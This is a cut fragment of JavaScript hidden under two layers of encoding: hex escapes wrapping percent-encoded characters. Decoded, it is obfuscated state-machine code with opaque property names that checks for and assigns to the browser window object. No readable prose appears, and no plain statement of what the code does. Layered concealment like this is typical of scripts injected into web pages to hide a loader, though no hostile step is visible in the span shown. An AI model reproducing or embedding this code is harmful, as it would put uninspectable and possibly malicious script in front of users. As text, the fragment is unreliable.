x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x46\x25\x33\x44\x25\x33\x44\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x37\x32\x25\x33\x44\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x31\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x31\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x31\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x31\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x39\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x35\x25\x32\x45\x25\x35\x33\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x33\x46\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x33\x41\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x43\x25\x32\x45\x25\x35\x41\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x33\x46\x25\x32\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x43\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x41\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x35\x25\x32\x45\x25\x34\x31\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x33\x25\x32\x45\x25\x36\x37\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x44\x25\x32\x45\x25\x35\x34\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x46\x25\x32\x45\x25\x36\x42\x25\x37\x34\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x46\x25\x32\x45\x25\x34\x31\x25\x37\x34\x25\x32\x39\x25\x32\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x32\x45\x25\x34\x45\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x36\x39\x25\x32\x45\x25\x34\x37\x25\x35\x44\x25\x33\x44\x25\x37\x33\x25\x32\x45\x25\x34\x43\x25\x36\x45\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x36\x33\x25\x32\x45\x25\x36\x37\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x38\x25\x32\x45\x25\x34\x44\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x35\x42\x25\x36\x33\x25\x32\x45\x25\x36\x35\x25\x32\x43\x25\x36\x33\x25\x32\x45\x25\x36\x31\x25\x35\x44\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x32\x45\x25\x34\x33\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x36\x33\x25\x32\x45\x25\x36\x37\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x44\x25\x32\x45\x25\x35\x34\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x46\x25\x32\x45\x25\x35\x30\x25\x37\x34\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x32\x39\x25\x33\x41\x25\x35\x34\x25\x32\x38\x25\x37\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x41\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x34\x31\x25\x32\x39\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x32\x39\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x44\x25\x32\x39\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x35\x46\x25\x32\x38\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x37\x39\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x36\x34\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x32\x43\x25\x37\x33\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x34\x32\x25\x32\x39\x25\x32\x43\x25\x37\x36\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x32\x39\x25\x32\x43\x25\x36\x43\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x32\x39\x25\x32\x43\x25\x37\x37\x25\x33\x44\x25\x35\x46\x25\x32\x38\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x37\x41\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x36\x44\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x31\x25\x32\x39\x25\x32\x43\x25\x36\x38\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x35\x25\x32\x45\x25\x36\x37\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x36\x33\x25\x32\x45\x25\x34\x32\x25\x35\x44\x25\x33\x44\x25\x37\x39\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x36\x33\x25\x32\x45\x25\x34\x39\x25\x35\x44\x25\x33\x44\x25\x37\x39\x25\x32\x43\x25\x35\x34\x25\x32\x38\x25\x37\x39\x25\x32\x43\x25\x36\x39\x25\x32\x45\x25\x35\x35\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x36\x25\x32\x45\x25\x36\x34\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x36\x25\x32\x45\x25\x32\x34\x25\x32\x43\x25\x36\x36\x25\x32\x45\x25\x37\x37\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x36\x25\x32\x45\x25\x36\x34\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x36\x25\x32\x45\x25\x36\x43\x25\x36\x45\x25\x32\x43\x25\x36\x36\x25\x32\x45\x25\x36\x44\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x35\x46\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x35\x44\x25\x33\x46\x25\x36\x45\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x37\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x37\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x37\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x34\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x38\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x38\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x38\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x45\x25\x35\x44\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x32\x42\x25\x36\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x43\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x45\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x38\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x41\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x41\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x41\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x41\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x39\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x39\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x39\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x46\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x34\x25\x32\x38\x25\x36\x33\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x39\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x34\x25\x32\x38\x25\x36\x36\x25\x32\x43\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x33\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x30\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x34\x25\x32\x38\x25\x36\x31\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x32\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x36\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x42\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x42\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x38\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x39\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\